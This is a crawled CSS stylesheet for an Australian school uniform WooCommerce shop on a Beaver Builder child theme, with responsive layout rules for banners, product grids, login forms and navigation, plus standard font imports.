#mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:block;}
.logged-in #mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:none;}
.uni-list .col-md-3:nth-child(4n+1){clear:none;}
.uni-list .col-md-3:nth-child(3n+1){clear:left;}

.homeSlider .fl-slide-content-wrap{ width:100% !important}
.home-banner-main .happy-holiday-caption h1{font-size:54px !important; line-height:70px !important;}
.home-banner-main .happy-holiday-caption p{font-size:20px;}
/*.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-size: 62px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 34px !important; margin-top: 5px !important;}*/


.home-banner-main .happy-holiday-main:before{right:3%; width:22%; height:37%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:85px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:50px !important;}

.home-banner-main .happy-holiday-caption h3{font-size:32px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding-bottom:18%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{top:auto; bottom:0; left:0; width:100%; background:#6f2c7c; padding:20px; border-radius:0; height:auto;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{color:#fff; font-weight:bold; font-size:20px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{display:none;}


}

@media only screen and (max-width: 767px){
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-logo-col{float:left; width:auto;}
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap{padding-bottom:0;}
.home-sec4 .pp-heading-content{height:auto !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:50% !important;}
.home-sec6 .fl-module-photo .fl-photo-content > img{height:auto;}
.home-sec6 .fl-module-photo{position:relative; width:100%;}

.fl-col-small,
.fl-col-small:not(.fl-col-small-full-width){max-width:100%;}

.fl-builder-layer{display:none;}

.section-white .comment-respond{padding-bottom:30px;}
.contact-form .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), .contact-form .gform_wrapper .gfield select, .contact-form .gform_wrapper .gfield textarea{line-height:1; padding:10px 20px; margin:0;}
.contact-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1;}

.footer-top{padding-top:50px;}

.fl-page-content .fl-content,
.section-white{padding-top:50px; padding-bottom:50px;}

.home-latest .home-post .product-detail{padding:20px;}
.home-latest .home-post .read-link{left:20px;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:50% !important; max-width:100%; float:left !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:none;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:left;}

.woocommerce-MyAccount-navigation ul{padding:0 0 30px;}
.woocommerce-MyAccount-navigation ul li a{font-size:16px;}

.woocommerce-cart-form .cart tr td.product-quantity .quantity{display:flex; flex-wrap:wrap; flex-direction:row-reverse;}
.cart-collaterals .cart_totals .shop_table tr td{padding:10px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:auto; float:left;}
.woocommerce .related h2, .woocommerce-page .related h2, .woocommerce .upsells.products h2, .woocommerce-page .upsells.products h2{max-width:100%;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin:0; max-width:100%;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:-61px 0 0; display:inline-block; float:right;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11{max-width:100%;}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:normal;}
.com_img .pt_title{font-size:34px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1){clear:none;}
.temp-pages .col-md-2:nth-child(3n+1){clear:left;}
.shop-sch .col-lg-2{width:33.33%;}
.uni-list .col-md-3:nth-child(4n+1),
.uni-list .col-md-3:nth-child(3n+1){clear:none;}
.uni-list .col-md-3:nth-child(2n+1){clear:left;}
.cartmsg{margin-bottom:-20px;}
.cartmsg .woocommerce-message .button{display:block; float:none; margin-bottom:10px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1),
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(2n+1){clear:left;}

.single-product .woocommerce-notices-wrapper .woocommerce-message{text-align:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span{width:100%; padding:10px 0 0; display:flex; flex-wrap:wrap; justify-content:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left; margin-bottom:0;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ position:absolute;}
.homeSlider .fl-slide-mobile-photo { display: none;}
.homeSlider .fl-slide-cta-button .fl-button-wrap{ text-align:center}
html body .homeSlider .fl-slide-title{ line-height:1 !important;}
.homeSlider .fl-button{ font-size:14px !important;}

body .fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-title{ line-height:1 !important;}

.new-banner .homeSlider .fl-content-slider .fl-slide-content{padding-bottom:60px; margin-bottom:30px !important; background-size:180px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:100% !important; margin:0 0 15px 0 !important}

.woocommerce-order-pay .woocommerce ul.order_details{padding:0 15px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1.8em; padding-right:1.8em;}
.woocommerce-order-pay .woocommerce ul.order_details li:last-child{margin-right:0; padding-right:0;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:40px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:20px !important; line-height:1.3 !important; padding:20px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p:last-of-type{padding-bottom:0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:28px !important;}

.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h1{font-size: 40px !important; line-height: 52px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h4{font-size: 18px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h3{font-size: 22px !important; line-height: 30px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption p{font-size: 16px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
/*.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .blue-colr{font-size: 40px !important; line-height: 52px !important; padding: 0; width: 100%;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .yellow-colr{font-size: 40px !important; line-height: 52px !important; width: 100%;}*/
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 26px !important; margin: 0; width: 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 50%; padding: 0px 40px;}
.home-banner-main .how-to-get-main .how-to-get-image{width: 50%;}
.home-banner-main .happy-holiday-main{padding-top: 20px !important;}
.home-banner-main .fl-slide-content{padding: 0 !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{display:flex; flex-wrap:wrap; align-items:center;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:auto;}
.home-banner-main .happy-holiday-main:after{left:3%; width:24%; height:35%;}
.home-banner-main .happy-holiday-main:before{width:20%;}
.home-banner-main .happy-holiday-main .bot-img{height:30px;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:30px !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{flex-wrap:wrap;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width:100%; padding:30px;}
.home-banner-main .how-to-get-main .how-to-get-image{width:100%;}
.home-banner-main .how-to-get-main .how-to-get-image img{padding:20px;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{background:#fff;}

.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width:50%; padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width:50%; position:static;  padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{justify-content:center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:30px !important; line-height:1 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:24px !important; line-height:1 !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px !important;}


}

@media only screen and (max-width: 599px){
.home-sec1 .pp-infobox .pp-infobox-description{margin-top:20px; margin-bottom:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:16px;}

.com_img{padding:50px 0;}
.home-latest .col-md-8 .col-lg-6{width:100%;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:100% !important;}

h1{font-size:36px;}
h2{font-size:30px;}

.com_img .pt_title{font-size:28px;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:50%;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:36px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:18px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:26px !important;}

}

@media only screen and (max-width: 479px){
.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 15px;}
.home-sec4 .pp-heading-content{padding:20px 15px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:100% !important; max-width:100%;}
.home-sec7 .col-xs-6{width:100%;}
.home-sec7 .col-xs-6:first-child{padding-bottom:20px;}
.home-sec2 .fl-rich-text ul li{width:100%;}
.foot-nav{width:100%;}
.foot-copyright .widget11{padding:0; text-align:center; width:100%;}
.foot-copyright .widget_media_image{padding:10px 0 0;}

.fl-page-content .woocommerce-result-count{padding:6px 0 15px;}
.fl-page-content .woocommerce-ordering{width:100%; padding:0 0 20px;}
.fl-page-content .woocommerce-ordering select{width:100%;}

.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{max-width:94px; padding:13px 15px 13px 35px; background-position:15px center;}
.home-sec1 .widget11 .gf_login_links a:first-child{padding:14px 10px; max-width:125px; margin:-59px 0 0;}
.home-sec1 .widget11{padding:25px;}

h1{font-size:27px;}
h2{font-size:24px;}

.com_img .pt_title{font-size:24px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1),
.temp-pages .col-md-2:nth-child(3n+1){clear:none;}
.temp-pages .col-md-2:nth-child(2n+1){clear:left;}
.temp-pages .col-md-2{width:50%;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:100%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:100% !important}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:12px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:11px; padding-bottom:11px;}
.shop-sch .col-lg-2{width:50%;}
.single-product .woocommerce-notices-wrapper .woocommerce-message{padding:15px !important;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{margin-bottom:5px; padding:9px 10px;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:5px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1em; padding-right:1em;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:24px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{padding:15px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:22px !important;}

.home-banner-main .happy-holiday-main:after{height:20%;}
.home-banner-main .happy-holiday-main:before{height:17%;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding:2px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1, .fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size:40px !important;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{padding:10px 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:22px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:20px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding:15px 15px 70px;}


	
}

.documentpart .text-center,
.faqpart .text-center,
.chartpart  .text-center{ display:none}

@media only screen and (max-width: 400px){
.fl-page{padding-top:80px !important;}
.admin-bar .fl-page{padding-top:124px !important;}
html body div#wprmenu_bar{top:30px;}
.fl-page-nav-col{padding-top:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{    font-size: 10px;
    font-weight: 400;
    padding: 11px 10px 9px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:10px 15px; font-size:11px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:9px; padding-bottom:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{padding:6px 0 0 6px;}
.homeSlider .bx-wrapper .bx-pager{bottom:10px;}
.fl-slide-cta-button {padding-top: 5px;}
.admin-bar .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-col{clear:both;}
.admin-bar .fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin-top:2px;}
}

.woocommerce div.product div.summary .product_meta{ display:none}

.tax-school_taxonomy .stock-availability-notices{clear: both; font-weight: bold; padding-bottom: 32px;}

--- FILE ---
content_type: text/css
request_url: https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css?var=610988701769141172
body_size: 13881
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css');
/*@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Muli:300,400,600,700,800,900&display=swap');*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:wght@300;400;500&display=swap');

/*font-family: 'Work Sans', sans-serif;*/

@font-face {font-family: 'Mongolian Baiti'; src: url('MongolianBaiti.eot'); src: url('MongolianBaiti.eot?#iefix') format('embedded-opentype'), url('MongolianBaiti.woff2') format('woff2'), url('MongolianBaiti.woff') format('woff'); font-weight: normal; font-style: normal;}

a,a:hover,a:focus,a:active{text-decoration:none !important; outline:none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
p{padding:0 0 20px; margin:0;}
p:empty{padding:0; margin:0;}

.fl-page .fl-page-header{background:none; border:none; padding:14px 0; background:#fff;}
.sticky .fl-page .fl-page-header{box-shadow:0 5px 23px 0 rgba(0,0,0,0.1);}
.fl-page-nav-right .fl-page-header-wrap{border:none; background:none;}

.fl-page-header .container,
.fl-page-header .fl-page-header-wrap .container{max-width:1230px; width:100%; padding:0 15px;}
.fl-page{padding-top:124px !important;}

.fl-page-header .container{display:flex; flex-wrap:nowrap; align-items:center;}
.fl-page-header-logo-col{float:left; width:15%;}
.fl-page-nav-right .fl-page-header-logo{max-width:175px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.sticky .fl-page-nav-right .fl-page-header-logo{max-width:140px;}

.fl-page-nav-col{width:85%;}
.fl-page-nav-right .fl-page-nav-wrap{float:right; display:flex; flex-wrap:wrap; align-items:center;}
.fl-page-nav-right .fl-page-nav{float:left;}
.fl-page-nav-col .navbar-collapse{padding:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li{padding:0 15px; margin:0; position:relative;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:before{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:first-child{padding-left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:last-child{padding-right:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a{letter-spacing:0.06em; padding:15px 0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a:after{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{float:right; padding-left:30px; margin-top:-3px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn:hover,
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2:hover{background:#3397c9; color:#fff;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{background:none; border:1px solid #1a9e89; color:#1a9e89; margin-left:10px; margin-top:-1px}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin:9px 0 0 15px; position:relative; display:inline-block; vertical-align:middle;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top span{background:#1a9e89; width:14px; height:14px; border-radius:100%; color:#fff; text-align:center; line-height:14px; font-size:10px; position:absolute; right:-7px; top:0; font-weight:bold;}

.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:hover > .sub-menu{left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:block;}
.logged-in .fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:none;}

.acco-view .woocommerce ul.products li.product .button{padding:9px 10px; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .button:after{display:none !important;}
.acco-view .woocommerce ul.products li.product .added_to_cart{border:none; padding:9px 10px; margin:0; border-radius:2px; background:#3397c9; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none !important; line-height:1.45; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .added_to_cart:hover{background:#199f8a;}


.fl-rich-text ul,
.pp-sub-heading ul{padding:0; margin:0;}
.fl-rich-text ul li,
.pp-sub-heading ul li{padding:0 0 0 26px; margin:0; list-style:none; position:relative;}
.fl-rich-text ul li:before,
.pp-sub-heading ul li:before{content:'\f00c'; position:absolute; left:0; top:2px; color:#1a9e89; font-family:FontAwesome;}

.fl-rich-text ul ~ p,
.pp-sub-heading ul ~ p{padding-top:20px;}

.home-sec1 .fl-col-group-equal-height{align-items:center;}
.home-sec1 .widget11{max-width:418px; float:right; padding:50px 55px; background:#fff; border-radius:4px; width:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec1 .widget11 .btn{background: #1a9e89;
color: #fff;
font-family: 'Work Sans', sans-serif;
font-size: 16px; text-align:center;
font-weight: 400;
padding: 12px 25px;
border-radius: 2px;
text-transform: uppercase;
display: block; display:block;}
	
.home-sec1 .widget11 .btn:hover{background:#3397c9; color:#fff;}
	
.home-sec1 .widget1-title{margin:0 0 20px; padding:0 0 15px; position:relative; font-size:24px; color:#262624;}
.logged-in .home-sec1 .widget1-title{font-size:18px;}
.home-sec1 .widget1-title:before{content:''; position:absolute; left:0; bottom:0; width:46px; height:1px; background:#3397c9;}
.home-sec1 .gform_wrapper{padding:0; margin:0;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield{padding:0 0 20px; margin:0 !important; width:100%; border:none; background:none;}
.home-sec1 .gform_wrapper .top_label .gfield_label{padding:0 0 7px; margin:0 !important; font-weight:normal; display:block; line-height:1; color:#63625f; font-size:16px; font-family: 'Work Sans', sans-serif}
body .home-sec1 .gform_wrapper .top_label div.ginput_container{padding:0; margin:0 !important;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield.hidden_label{display:none;}
.home-sec1 .gform_wrapper .gform_footer{padding:0; margin:0;}
.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{top:0; margin:0; width:100%; max-width:149px; border:none; outline:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; padding:13px 20px 13px 63px; border-radius:2px; background:#3397c9 url(images/lock-icon.png) 43px center no-repeat; text-align:left;}
.home-sec1 .gform_wrapper .gform_footer input.button:hover,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]:hover{background:#033c75 url(images/lock-icon.png) 43px center no-repeat;}
.home-sec1 .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.home-sec1 .gform_wrapper .gfield input:focus,
.home-sec1 .gform_wrapper .gfield select,
.home-sec1 .execphpwidget select,
.home-sec1 .gform_wrapper .gfield textarea{background:#fff; border:solid 1px #e3e3e3; color:#63625f; font-family: 'Work Sans', sans-serif; font-size:16px; padding:11px 17px; border-radius:2px; width:100%;}
.home-sec1 .widget11 .gf_login_links{padding:15px 0 0;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11 .gf_login_links a:first-child{float:right; margin:-61px 0 0; background:#033c75; color:#fff; padding:15px 20px; text-transform:uppercase; border-radius:2px; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; line-height:1; width:100%; max-width:149px; text-align:center; position:relative;}
.home-sec1 .widget11 .gf_login_links a:first-child:hover{background:#3397c9;}
.home-sec1 .widget11 .gf_login_links a:first-child:before{content:'\f007'; padding-right:8px; font-size:16px; font-family:FontAwesome; font-weight:normal;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n){color:#033c75;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n):hover{color:#3397c9;}
.home-sec1 .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:5px 0 0; line-height:1;}

.home-sec2 .fl-rich-text ul{padding:0 15px;}
.home-sec2 .fl-rich-text ul li{width:40%; float:left;}
.home-sec2 .fl-rich-text ul.fullcol-list{ padding-bottom:15px}
.home-sec2 .fl-rich-text ul.fullcol-list li{ width:auto; float:none;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 30px; margin-top:-100px; position:relative;}
.home-sec4 .pp-heading-content{padding:44px; margin:0; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec4 .pp-sub-heading ul li{line-height:1.5; padding-bottom:14px;}
.home-sec4 .pp-sub-heading ul li:last-child{padding-bottom:0;}

.home-sec5 .woocommerce ul.products{padding:0; margin:0 -10px; display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{padding:0 10px 20px; margin:0; width:25% !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{display:flex; flex-wrap:nowrap; align-items:center; background:#fff; height:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); padding:24px 27px; border-radius:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:74px; height:74px; object-fit:contain; border:solid 1px rgba(0,0,0,0.08); border-radius:100%; margin:0; padding:10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{padding:0 0 0 22px; margin:0; text-align:left; font-size:20px; font-weight:400; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; color:#262624; text-transform:uppercase}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2 .count{display:none;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover img{border-color:rgba(0,0,0,0.5);}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover h2{color:#3397c9;}

.home-sec6 .fl-row-content-wrap{position:relative; overflow:hidden;}
.home-sec6 .fl-module-photo{position:absolute; left:0; top:0; bottom:0; width:calc(50% - 150px);}
.home-sec6 .fl-module-photo .fl-module-content,
.home-sec6 .fl-module-photo .fl-photo,
.home-sec6 .fl-module-photo .fl-photo-content{height:100%; width:100%;}
.home-sec6 .fl-module-photo .fl-photo-content > img{object-fit:cover; height:100%; width:100%;}

.home-sec7 .fl-rich-text ul{border-bottom:solid 1px #e6e6e6; padding:0 0 15px;}
.home-sec7 .fl-rich-text ul li{padding-bottom:15px;}
.home-sec7 .fl-rich-text .fa{font-family:FontAwesome;}
.home-sec7 .row{display:flex; flex-wrap:wrap; justify-content:center; margin:0 -9px; padding-top:30px;}
.home-sec7 .col-xs-6{text-align:center; padding:36px 9px 0;}
